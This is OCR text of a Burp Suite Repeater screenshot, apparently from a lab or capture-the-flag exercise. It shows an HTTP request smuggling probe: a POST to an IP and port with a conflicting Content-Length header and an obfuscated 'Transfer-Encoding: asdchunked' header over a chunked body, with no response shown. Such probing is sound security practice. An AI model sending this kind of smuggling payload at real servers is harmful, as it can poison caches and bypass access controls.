 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://165.232.98.104:30351 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 165.232.98.104:30351
3 Content-Length: 3
4 Transfer-Encoding: asdchunked
5
6 5
7 HELLO
8 0
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
Search... 0 matches
Inspector
Selection 112
Selected text
POST / HTTP/1.1 \r \n
Host: 165.232.98.104:30351 \r
\n
Content-Length: 3 \r \n
Transfer-Encoding: asdchunke
d \r \n
\r \n
5 \r
See more
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 3
Ready